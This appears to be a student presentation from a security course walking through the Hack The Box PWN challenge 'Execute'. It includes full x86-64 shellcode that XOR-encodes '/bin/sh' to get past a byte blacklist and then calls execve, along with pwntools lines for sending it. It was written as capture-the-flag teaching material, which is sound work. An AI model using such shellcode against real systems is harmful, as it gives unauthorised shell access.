Slide 1
Project Execute (HTB)
CSCE 5552 Spring 2025
Harry Fu, Hollie King
Tanesha Hollingshed, Tayiba Raheem

Slide 2



HTB Challenge: Execute
HTB Execute screen shot
Very little information available
Download 3 files
Notes:
Challenge Catetory: PWN
pwn challenges are about binary-exploitation
Given a vulnerable binary to analyze locally and try to spawn a shell
The main goal is to be able to spawn a shell remotely

Slide 3


Source File and Behavior
C Source code for exe
blacklist
read, buf[] - size 60
check()
if character in blacklist
exit
Behavior
Normal commands filtered with automatic exit

Slide 4



Goal and Long String Test

Slide 5

Goal and Long String Test
The Goal is to submit the flag to HTB
Local flag.txt for testing
Remote flag.txt is the target
Local test – Long String
Notice the read buf size is 60.
Adding “/bin/sh” after 60 chars? Can we access the shell?
Yes

Slide 6



Apply Long String to Remote

Slide 7

Different Route and Idea
Revisit the blacklist
"\x3b\x54\x62\x69\x6e\x73\x68\xf6\xd2\xc0\x5f\xc9\x66\x6c\x61\x67"
The blacklist is mainly targeting “/bin/sh” and “flag”
0x3b for execve()
Solution idea - shell ASM code
Encode “/bin/sh” to get around filter
Decode with key to retrieve “/bin/sh”
Trigger system call - execve()

Slide 8
ASM ShellCode
shellcode = '''
mov rax, 0x2020202020202020
push rax
mov rax, 0x2020202020202020 ^ 0x68732f6e69622f
xor [rsp], rax
mov rdi, rsp
push 0x0
pop rsi
push 0x0
pop rdx
push 0x3a
pop rax
add al, 0x1
syscall
'''
push key to stack
encrpted /bin/sh
decrpt /bin/sh by XOR key and encrpted string
1st argument to sys call points to decrpted /bin/sh
2nd argument to sys call is NULL
3rd argument to sys call is NULL
sc = asm(shellcode) sh.sendline(sc) sh.interactive()
rax to 03b, which sets execve() call

Slide 9

Result
Success
Notes:
At the top, build the remote connection to the HTB server with PWN tools
At the bottom, it shows that we gain the access to the /bin/sh shell and able to run "cat flag.txt" to retrieve the flag, which we submitted to HTB to resolve the challenge.

